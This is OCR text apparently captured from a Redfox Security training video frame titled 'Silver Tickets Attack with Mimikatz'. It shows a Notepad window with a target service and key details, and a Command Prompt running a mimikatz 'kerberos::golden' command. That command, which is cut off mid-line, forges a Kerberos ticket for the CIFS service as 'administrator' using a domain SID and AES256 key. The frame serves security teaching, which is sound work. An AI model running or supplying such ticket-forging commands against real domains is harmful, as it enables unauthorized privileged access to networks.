 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
Target : BADCS$
Target Service: CIFS
Default Salt : BADCS.FOXhostbadcs.badcs.fox
Default Iterati
Credentials
aes256_hmac
aes128_hmac
des_cbc_md5
Command Prompt
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Users\nopnop>cd Downloads
C:\Users\nopnop\Downloads>cd mimikatz-master
C:\Users\nopnop\Downloads\mimikatz-master>cd x64
C:\Users\nopnop\Downloads\mimikatz-master\x64>mimikatz.exe "kerberos::golden /domain:badcs.fox /sid:S-1-5-21-2279966225-
1805282412-1758541606 /target:badcs.badcs.fox /service:CIFS /aes256:7d96461955638bc65142470fe9f1db272daf918f922d9521c63b
8118553e8f48 /user:administrator /
Ln 7, Col 98
140%
Windows (CRLF)
UTF-8
Kunal Kumar
Security Consultant at Redfox Security
REDFOX
SECURITY
Silver Tickets Attack
with Mimikatz
By
Redfox team
Join Redfox Academy today & Take your Cybersecurity
career to new hieghts.
academy.redfoxsec.com